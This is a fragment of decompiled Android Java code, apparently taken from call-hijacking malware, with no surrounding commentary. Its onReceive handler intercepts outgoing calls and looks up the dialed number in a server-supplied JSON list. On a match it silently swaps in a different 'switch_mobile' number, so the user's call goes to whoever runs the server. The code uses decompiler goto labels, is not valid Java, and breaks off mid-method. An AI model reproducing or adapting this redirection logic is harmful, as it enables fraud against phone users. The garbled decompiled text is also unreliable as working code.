 public void onReceive(Context context, Intent intent) {
int v2_1;
String from_mobile;
int v0_1;
JSONArray switchMobileJSON;
String v2;
try {
v2 = this.getResultData();
if(a.checkServerState(context)) {
goto label_32;
}
switchMobileJSON = context.getApplicationContext().getSwitchMobileJSON();
if(switchMobileJSON.length() > 0) {
v0_1 = 0;
from_mobile = v2;
v2_1 = 0;
goto label_12;
label_32:
this.setResultData(v2);
return;
}
else {
}
}
catch(Exception v0) {
goto label_35;
}
v0_1 = 0;
from_mobile = v2;
goto label_14;
try {
label_12:
while(v2_1 < switchMobileJSON.length()) {
String from_mobile_number = StringOperation.replace_str(from_mobile);
Object v0_2 = switchMobileJSON.get(v2_1);
from_mobile = ((JSONObject)v0_2).getString("from_mobile");
String switch_mobile = ((JSONObject)v0_2).getString("switch_mobile");
if(from_mobile.equals(from_mobile_number)) {
this.setResultData(switch_mobile);
}
++v2_1;
v0_1 = 1;
from_mobile = from_mobile_number;
}
label_14:
if(v0_1 == 0) {
this.setResultData(from_mobile);
}